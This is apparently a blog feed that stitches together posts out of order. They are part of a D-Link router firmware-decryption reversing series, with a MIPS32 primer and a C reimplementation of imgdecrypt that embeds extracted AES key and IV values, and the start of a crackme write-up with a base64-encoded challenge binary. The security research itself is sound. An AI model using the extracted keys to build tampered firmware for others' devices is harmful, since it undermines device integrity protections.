# define MAP_HUGE_MASK	0x3f
In this case, the stat call from earlier comes in handy once again as it is not just used to verify whether the provided file in argv[1] actually exists, but the statStruct also contains the struct member st_blocks which can be used to fill in the required size_t length argument in mmap! The return value of mmap is stored in 0x128+mmap_enc_fw($sp). Once again, we have another 'if' condition type branching to check whether the memory mapping was successful. On success, mmap returns a pointer to the mapped area and branching on beqz $v0, mmap_fail does not take places since $v0 holds a value != 0. Following this is a final call to open:

This only tries to open the predefined path ("/tmp/.firmware.orig") as read+write with the new file descriptor being saved in 0x128+fd_tmp($sp). As usual, if the open fails, branch to the fail portion of this function. On success, this leads us to the final preparation step:

- Here we're preparing to set the correct size of the freshly opened file in the /tmp/ location by first seeking to offset
stat.st_blocks -1by invokinglseek(fd_tmp, stat.st_blocks -1). - When the lseek succeeds, we write a single 0 to the file at said offset. This allows us to easily and quickly create an "empty" file without having to write N bytes in total (where N== desired file size in bytes). Finally, we close, re-open and re-map the file with new permissions.
Side note: We do not need all these if-condition like checks realized through beqz, bnez, ... as we already know for sure the file exists by now...
Intermediate summary
So far, we didn't manage to dig any deeper into the decryption routine because of all this file preparation stuff. Luckily, I can tease you as much as that, we're done with that now. As we have already roughly met the 15-minute mark for the reading time, I'll stop here. The very soon upcoming 2nd part of this write-up will solely focus on the cryptographic aspects of the scheme D-Link utilizes.
If, for any reason, you weren't able to follow properly until here, you can find the whole source code up to this point below. You should be able to compile it with clang/gcc via clang/gcc -o imgdecrypt imgdecrypt.c -L/usr/local/lib -lssl -lcrypto -s on any recent Debian based system. This in particular comes in handy if you're new to MIPS and would much more prefer looking at x86 disassembly. The x86 reversing experience should be close to the original MIPS one, only with some minor deviations due to platform differences.
#include <arpa/inet.h>
#include <errno.h>
#include <fcntl.h>
#include <openssl/aes.h>
#include <openssl/pem.h>
#include <openssl/rsa.h>
#include <stddef.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>

static RSA *grsa_struct = NULL;
static unsigned char iv[] = {0x98, 0xC9, 0xD8, 0xF0, 0x13, 0x3D, 0x06, 0x95,
                             0xE2, 0xA7, 0x09, 0xC8, 0xB6, 0x96, 0x82, 0xD4};
static unsigned char aes_in[] = {0xC8, 0xD3, 0x2F, 0x40, 0x9C, 0xAC,
                                 0xB3, 0x47, 0xC8, 0xD2, 0x6F, 0xDC,
                                 0xB9, 0x09, 0x0B, 0x3C};
static unsigned char aes_key[] = {0x35, 0x87, 0x90, 0x03, 0x45, 0x19,
                                  0xF8, 0xC8, 0x23, 0x5D, 0xB6, 0x49,
                                  0x28, 0x39, 0xA7, 0x3F};

unsigned char out[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                       0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};

int check_cert(char *pem, void *n) {
  OPENSSL_add_all_algorithms_noconf();

  FILE *pem_fd = fopen(pem, "r");
  if (pem_fd != NULL) {
    RSA *lrsa_struct[2];
    *lrsa_struct = RSA_new();
    if (!PEM_read_RSAPublicKey(pem_fd, lrsa_struct, NULL, n)) {
      RSA_free(*lrsa_struct);
      puts("Read RSA private key failed, maybe the password is incorrect.");
    } else {
      grsa_struct = *lrsa_struct;
    }
    fclose(pem_fd);
  }
  if (grsa_struct != NULL) {
    return 0;
  } else {
    return -1;
  }
}

int aes_cbc_encrypt(size_t length, unsigned char *key) {
  AES_KEY dec_key;
  AES_set_decrypt_key(aes_key, sizeof(aes_key) * 8, &dec_key);
  AES_cbc_encrypt(aes_in, key, length, &dec_key, iv, AES_DECRYPT);
  return 0;
}

int call_aes_cbc_encrypt(unsigned char *key) {
  aes_cbc_encrypt(0x10, key);
  return 0;
}

int actual_decryption(char *sourceFile, char *tmpDecPath, unsigned char *key) {
  int ret_val = -1;
  size_t st_blocks = -1;
  struct stat statStruct;
  int fd = -1;
  int fd2 = -1;
  void *ROM = 0;
  int *RWMEM;
  off_t seek_off;
  unsigned char buf_68[68];
  int st;

  memset(&buf_68, 0, 0x40);
  memset(&statStruct, 0, 0x90);
  st = stat(sourceFile, &statStruct);
  if (st == 0) {
    fd = open(sourceFile, O_RDONLY);
    st_blocks = statStruct.st_blocks;
    if (((-1 < fd) &&
         (ROM = mmap(0, statStruct.st_blocks, 1, MAP_SHARED, fd, 0),
          ROM != 0)) &&
        (fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180), -1 < fd2)) {
      seek_off = lseek(fd2, statStruct.st_blocks - 1, 0);
      if (seek_off == statStruct.st_blocks - 1) {
        write(fd2, 0, 1);
        close(fd2);
        fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180);
        RWMEM = mmap(0, statStruct.st_blocks, PROT_EXEC | PROT_WRITE,
                     MAP_SHARED, fd2, 0);
        if (RWMEM != NULL) {
          ret_val = 0;
        }
      }
    }
  }
  puts("EOF part 2.1!\n");
  return ret_val;
}

int decrypt_firmware(int argc, char **argv) {
  int ret;
  unsigned char key[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                         0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
  char *ppem = "/tmp/public.pem";
  int loopCtr = 0;
  if (argc < 2) {
    printf("%s <sourceFile>\r\n", argv[0]);
    ret = -1;
  } else {
    if (2 < argc) {
      ppem = (char *)argv[2];
    }
    int cc = check_cert(ppem, (void *)0);
    if (cc == 0) {
      call_aes_cbc_encrypt((unsigned char *)&key);

      printf("key: ");
      while (loopCtr < 0x10) {
        printf("%02X", *(key + loopCtr) & 0xff);
        loopCtr += 1;
      }
      puts("\r");
      ret = actual_decryption((char *)argv[1], "/tmp/.firmware.orig",
                              (unsigned char *)&key);

      if (ret == 0) {
        unlink(argv[1]);
        rename("/tmp/.firmware.orig", argv[1]);
      }
      RSA_free(grsa_struct);
    } else {
      ret = -1;
    }
  }
  return ret;
}

int encrypt_firmware(int argc, char **argv) { return 0; }

int main(int argc, char **argv) {
  int ret;
  char *str_f = strstr(*argv, "decrypt");

  if (str_f != NULL) {
    ret = decrypt_firmware(argc, argv);

  } else {
    ret = encrypt_firmware(argc, argv);
  }

  return ret;
}> ./imgdecrypt
./imgdecrypt <sourceFile>
> ./imgdecrypt testFile
key: C05FBF1936C99429CE2A0781F08D6AD8
EOF part 2.1!The next part 2.2 will be online shortly and linked here as soon as it is available.
Thanks for reading and if you have any questions or remarks feel free to hit me up :)!
]]>Recently, we came across some firmware samples from D-Link routers that we were unable to unpack properly. Luckily, we got our hands on an older, cheaper but similar device (DIR882) that we could analyze more closely. The goal is to find a way to mitigate the firmware encryption that was put in place to prevent tampering and static analysis. This series highlights the results and necessary steps to write a custom decryption routine that actually works for numerous other models as well, but more about that later on. First, let's take a look at the problem.
The problem:
The latest D-Link 3060 firmware (as of time of writing) can be downloaded from here. I'll be examining v1.02B03, which was released on 10/22/19. A brief initial analysis shows the following:
> md5sum DIR-3060_RevA_Firmware111B01.bin
86e3f7baebf4178920c767611ec2ba50  DIR3060A1_FW102B03.bin

> file DIR-3060_RevA_Firmware111B01.bin
DIR3060A1_FW102B03.bin: data

> binwalk DIR-3060_RevA_Firmware111B01.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------

> hd -n 128 DIR-3060_RevA_Firmware111B01.bin
00000000  53 48 52 53 01 13 1f 9e  01 13 1f a0 67 c6 69 73  |SHRS........g.is|
00000010  51 ff 4a ec 29 cd ba ab  f2 fb e3 46 2e 97 e7 b1  |Q.J.)......F....|
00000020  56 90 b9 16 f8 0c 77 b8  bf 13 17 46 7b e3 c5 9c  |V.....w....F{...|
00000030  39 b5 59 6b 75 8d b8 b0  a3 1d 28 84 33 13 65 04  |9.Yku.....(.3.e.|
00000040  61 de 2d 56 6f 38 d7 eb  43 9d d9 10 eb 38 20 88  |a.-Vo8..C....8 .|
00000050  1f 21 0e 41 88 ff ee aa  85 46 0e ee d7 f6 23 04  |.!.A.....F....#.|
00000060  fa 29 db 31 9c 5f 55 68  12 2e 32 c3 14 5c 0a 53  |.).1._Uh..2..\.S|
00000070  ed 18 24 d0 a6 59 c0 de  1c f3 8b 67 1d e6 31 36  |..$..Y.....g..16|
00000080
So, all we got from the file command is that we have some form of (binary) data file at hand, which is not very useful. Our goto choice for initial recon: binwalk is also unable to identify any file sections within the firmware image, not even any false positives. Lastly, the hex dump of the first 128 bytes shows seemingly random data right from offset 0x0. These are indicators of an encrypted image, which an entropy analysis can confirm:
> binwalk -E DIR-3060_RevA_Firmware111B01.bin

DECIMAL       HEXADECIMAL     ENTROPY
--------------------------------------------------------------------------------
0             0x0             Rising entropy edge (0.978280)

There's not a single drop in the entropy curve, leaving no room for us to extract any kind of information about the target...
The attempt:
As we were reluctant to buy the D-Link DIR 3060 for around ~$200 we checked similar models from D-Link that were on the cheaper side with the goal to find at least one alternative that deploys the same encryption scheme. In the end, we came across the D-Link DIR 882, which was considerable cheaper.
On a side note, even when we weren't able to find a similar encryption scheme, looking at different firmware headers could have provided some hints on what their goto mechanic to 'secure' their firmware looks like.
As we stumbled upon the DIR 882, we checked the firmware v1.30B10 that was released on 02/20/20, and it shows the same behavior as the one from the big brother the DIR3060, including the constant entropy of nearly 1. One thing that the invested reader might notice is the same 4-byte sequence at the start, "SHRS". We will come to that one later.
> md5sum DIR_882_FW120B06.BIN
89a80526d68842531fe29170cbd596c3  DIR_882_FW120B06.BIN

> file DIR_882_FW120B06.BIN
DIR_882_FW120B06.BIN: data

> binwalk DIR_882_FW120B06.BIN

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------

> hd -n 128 DIR_882_FW120B06.BIN
00000000  53 48 52 53 00 d1 d9 a6  00 d1 d9 b0 67 c6 69 73  |SHRS........g.is|
00000010  51 ff 4a ec 29 cd ba ab  f2 fb e3 46 fd a7 4d 06  |Q.J.)......F..M.|
00000020  a4 66 e6 ad bf c4 9d 13  f3 f7 d1 12 98 6b 2a 35  |.f...........k*5|
00000030  1d 0e 90 85 b7 83 f7 4d  3a 2a 25 5a b8 13 0c fb  |.......M:*%Z....|
00000040  2a 17 7a b2 99 04 60 66  eb c2 58 98 82 74 08 e3  |*.z...`f..X..t..|
00000050  54 1e e2 51 44 42 e8 d6  8e 46 6e 2c 16 57 d3 0b  |T..QDB...Fn,.W..|
00000060  07 d7 7c 9e 11 ec 72 1d  fb 87 a2 5b 18 ec 53 82  |..|...r....[..S.|
00000070  85 b9 84 39 b6 b4 dd 85  de f0 28 3d 36 0e be aa  |...9......(=6...|
00000080

Another thing this firmware confirms for us is that the same crypto scheme is still used in early 2020.
The solution:
Once we acquired the DIR882 we could enter a serial console on the device and look around the file systems for any clues and candidates that handles the en-/decryption of firmware updates (Attaching to the UART console is out of scope for this article and not particular interesting as it involves no 'hardware hacking' besides attaching 4 cables…) We quickly could identify a suitable candidate:
> file imgdecrypt
imgdecrypt: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-, stripped

> md5sum imgdecrypt
a5474af860606f035e4b84bd31fc17a1  imgdecrypt
As we were just interested in this particular binary, we dumped it the cruelest way possible:
> base64 < imgdecrypt
After copying the output to our local machine and converting the base64 back to binary, we can start taking a closer look!
Binary Reconnaissance:
We have already seen above that we're dealing with a 32-bit ELF binary for MIPS, which is dynamically linked (as expected) and stripped. Let's see what good old strings can do for us here:
> strings -n 10 imgdecrypt | uniq
/lib/ld-uClibc.so.0
[...]
SHA512_Init
SHA512_Update
SHA512_Final
RSA_verify
AES_set_encrypt_key
AES_cbc_encrypt
AES_set_decrypt_key
PEM_write_RSAPublicKey
OPENSSL_add_all_algorithms_noconf
PEM_read_RSAPublicKey
PEM_read_RSAPrivateKey
RSA_generate_key
EVP_aes_256_cbc
PEM_write_RSAPrivateKey
decrypt_firmare
encrypt_firmare
[...]
libcrypto.so.1.0.0
[...]
no image matic found
check SHA512 post failed
check SHA512 before failed %d %d
check SHA512 vendor failed
static const char *pubkey_n = "%s";
static const char *pubkey_e = "%s";
Read RSA private key failed, maybe the key password is incorrect
/etc_ro/public.pem
%s <sourceFile>
/tmp/.firmware.orig
0123456789ABCDEF
%s sourceFile destFile
[...]
Sweet! There is still a lot of useful stuff in there. I just removed the garbage lines indicated by the "[...]". Most note-worthy are the following things:
- Uses uClibc and libcrypto
- Calculates/Checks SHA512 hash digests
- Uses AES_CBC mode to en-/decrypt things
- Has an RSA certificate check with the certificate path pinned to /etc_ro/public.pem
- The RSA private key is protected by a password
- /tmp/.firmware.orig could be a hint towards where things get temporarily decrypted to
- General usage of imgdecrypt binary
Intermediate Summary:
So far, we already learned multiple interesting things that should help us further down the road!
- D-Link probably re-uses the same encryption scheme across multiple devices.
- These devices are based on the MIPS32 architecture
- (Access to a UART serial console on the DIR 882 is doable without a problem)
- Linked against uClibc and libcrypto
4.1 Potential usage of AES, RSA, and SHA512 routines - Binary seems to be responsible for both en- and decryption
- There is a public certificate
- The usage of imgdecrypt seems to be ./imgdecrypt myInFile
- Usage of a /tmp/ path for storing results?
Next up, we will dive into the static analysis of the imgdecrypt binary to understand how firmware updates are controlled! But before that, for those of you who feel a bit rusty/are new to MIPS32 assembly language here is a short primer on it.
Primer on MIPS32 disassembly
Most of you are most likely familiar with x86/x86_64 disassembly, so here are a few general rules on how MIPS does things and how it's different from the x86 world. First, there are two calling conventions (O32 vs N32/N64). I'll be discussing the O32 one as it seems to be the most common one around. Discussing these in depths would be out of scope for this article!
Registers:
In MIPS32 there are 32 registers you can use. The O32 calling convention defines them as follows:
+---------+-----------+------------------------------------------------+
|   Name  |   Number  |                  Usage                         |
+----------------------------------------------------------------------+
|  $zero  |  $0       |  Is always 0, writes to it are discarded.      |
+----------------------------------------------------------------------+
|  $at    |  $1       |  Assembler temporary register (pseudo instr.)  |
+----------------------------------------------------------------------+
| $v0─$v1 |  $2─$3    |  Function returns/expression evaluation        |
+----------------------------------------------------------------------+
| $a0─$a3 |  $4─$7    |  Function arguments, remaining are in stack    |
+----------------------------------------------------------------------+
| $t0─$t7 |  $8─$15   |  Temporary registers                           |
+----------------------------------------------------------------------+
| $s0─$s7 |  $16─$23  |  Saved temporary registers                     |
+----------------------------------------------------------------------+
| $t8─$t9 |  $24─$25  |  Temporary registers                           |
+----------------------------------------------------------------------+
| $k0─$k1 |  $26─$27  |  Reserved for kernel                           |
+----------------------------------------------------------------------+
|  $gp    |  $28      |  Global pointer                                |
+----------------------------------------------------------------------+
|  $sp    |  $29      |  Stack pointer                                 |
+----------------------------------------------------------------------+
|  $fp    |  $30      |  Frame pointer                                 |
+----------------------------------------------------------------------+
|  $ra    |  $31      |  Return address                                |
+---------+-----------+------------------------------------------------+
The most important things to remember are:
- First four function arguments are moved into
$a0 - $a3while the remaining are placed on top of the stack - Function returns are placed in
$v0and eventually in$v1when there is a second return value - Return addresses are stored in the
$raregister when a function call is executed via jump and link (JAL) or jump and link register (JALR) $sXregisters are preserved across procedure calls (subroutine can use them but has to restore them before returning)$gppoints to the middle of the 64k block of memory in the static data segment$sppoints to the last location of the stack- Distinction between leaf vs nonleaf subroutines:
- Leaf: Do not call any other subroutines and do not use any memory space on the stack. As a result, they don't build up a stack frame (and hence don't need to change
$sp) - Leaf with data: Same as leaf, but they require stack space, e.g.: for local variables. They will push a stack frame but can omit stack frame sections they do not need
- Non-leaf: Those will call other subroutines. These one will most likely have a full-fledged stack frame
- On Linux with PIC
$t9is supposed to contain the address of the called function
              +                 +-------------------+  +-+
              |                 |                   |    |
              |                 +-------------------+    |
              |                 |                   |    |   Previous
              |                 +-------------------+    +-> Stack
              |                 |                   |    |   Frame
              |                 +-------------------+    |
              |                 |                   |    |
              |                 +-------------------+  +-+
              |                 |  local data x─1   |  +-+
              |                 +-------------------+    |
              |                 |                   |    |
              |                 +-------------------+    |
              |                 |  local data 0     |    |
              |                 +-------------------+    |
              |                 |  empty            |    |
    Stack     |                 +-------------------+    |
    Growth    |                 |  return value     |    |
    Direction |                 +-------------------+    |
              |                 |  saved reg k─1    |    |
              |                 +-------------------+    |   Current
              |                 |                   |    +-> Stack
              |                 +-------------------+    |   Frame
              |                 |  saved reg 0      |    |
              |                 +-------------------+    |
              |                 |  arg n─1          |    |
              |                 +-------------------+    |
              |                 |                   |    |
              |                 +-------------------+    |
              |                 |  arg 4            |    |
              |                 +-------------------+    |
              |                 |  arg 3            |    |
              |                 +-------------------+    |
              |                 |  arg 2            |    |
              |                 +-------------------+    |
              |                 |  arg 1            |    |
              |                 +-------------------+    |
              |                 |  arg 0            |    |
              v                 +-------------------+  +-+
                                          |
                                          |
                                          v
Common operations
There are a bunch of very common operations and if you're already familiar with other assembly languages you'll catch on quickly. Here are a selected few to give you a head start for part 2 of this series:
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  Mnemonic        |  Full name                                         |  Syntax                 |  Operation                                               |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  ADD             |  Add (with overflow)                               |  add $a, $b, $c         |  $a = $b + $c                                            |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  ADDI        |  Add immediate (with overflow)                     |  addi $a, $b, imm       |  $a = $b + imm                                           |
    +--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  ADDIU       |  Add immediate unsigned (no overflow)              |  addiu $a, $b, imm      |  see ADDI                                                |
    +--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  ADDU        |  Add unsigned (no overflow)                        |  addu $a, $b, $c        |  see ADD                                                 |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  AND*            |  Bitwise and                                       |  and $a, $b, $c         |  $a = $b & $c                                            |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  B**             |  Branch to offset unconditionally                  |  b offset               |  goto offset                                             |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  BEQ         |  Branch on equal                                   |  beq $a, $b, offset     |  if $a == $t goto offset                                 |
    +---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
        |  BEQZ    |  Branch on equal to zero                           |  beqz $a, offset        |  if $a == 0 goto offset                                  |
    +---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  BGEZ        |  Branch on greater than or equal to zero           |  bgez $a, offset        |  if $a >= 0 goto offset                                  |
    +---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
        |  BGEZAL  |  Branch on greater than or equal to zero and link  |  bgezal $a, offset      |  if $a >= 0: $ra = PC+8 and goto offset                  |
    +---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  BAL         |  Branch and link                                   |  bal offset             |  $ra=PC+8 and goto offset                                |
    +--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  BNE         |   Branch on not equal                              |  bne $a, $b, offset     |  if $a != $b: goto offset                                |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  DIV(U)          |  Divide (unsigned)                                 |  div $a, $b             |  $LO = $s/$t, $HI = $s%$t (LO/HI are special registers)  |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  J**             |  Jump                                              |  j target               |  PC=target                                               |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  JR          |  Jump register                                     |  jr target              |  PC=$register                                            |
    +--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  JALR        |  Jump and link register                            |  jalr target            |  $ra=PC+8, PC=$register                                  |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  L(B/W)          |   Load (byte/word)                                 |  l(b/w) $a, offset($b)  |  $a = memory[$b + offset]                                |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  LWL         |  Load word left                                    |  lwl $a, offset(base)   |                                                          |
    +--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
    |  LWR         |  Load word right                                   |  lwr $a, offset(base)   |                                                          |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  OR*             |  Bitewise or                                       |  or $a, $b, $c          |  $a = $b|$c                                              |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  S(B/W)          |  Store (byte/word)                                 |  s(w/b) $a, offset($b)  |  memory[$b + offset] = $a                                |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  SLL**           |  Shift left logical                                |  sll $a, $b, h          |  $a = $b << h                                            |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  SRL**           |  Shift right logical                               |   srl $a, $b, h         |  $a = $b >> h                                            |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| SYSCALL          |  System call                                       |  syscall                |  PC+=4                                                   |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
|  XOR*            |  Bitwise exclusive or                              |  xor $a, $b, $c         |  $a = $b^$c                                              |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
Note: Those who do not explicitly state a change in PC can be assumed to have PC+=4 upon execution.
Note 1: Those marked with an asterisk (*) also have at least one immediate version.
Note 2: Those marked with a double asterisk (**) have a multitude of other variants!
Note 4: The ADD variants only have SUB(U) as a counterpart!
Note 5: The DIV variants have a MULT(U) counterpart.
Note 6: The general difference between j and b instructions is that branching uses PC-relative displacements, whereas jumps use absolute addresses. This is rather important when you consider PIC.
Okay, now that I lost all of you we'll end it here with the initial somewhat dry recon phase. However, it is a necessary evil to learn more about our target. Finally, keep in mind that the above MIPS32 assembly table is only a super set of all available instructions. However, even if you are not familiar with MIPS assembly, the table above should be enough to follow along in part 2!
See you in part 2 where we will deep dive into the imgdecrypt binary in IDA :).
Stay tuned!
References
]]>This is another write-up from an interesting little challenge. The original forum post about it can be found here.
To get your hands on the challenge I've prepared the base64 text representation of it once again below so you
]]>Note: This is a re-upload of an old write-up.
This is another write-up from an interesting little challenge. The original forum post about it can be found here.
To get your hands on the challenge I've prepared the base64 text representation of it once again below so you can try it yourself.
base64 -d < bin.b64 | gunzip > 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 analysis
$ file bin
bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=917a8066affea23dc0c37a01c9004f8efa4e4c25, not stripped
We've got an unstripped x64 binary. Let's see how it behaves upon running:
$ ./bin
Usage: ./bin [key]
We need to provide a key!
$ ./bin asdf
The key has to be a number!
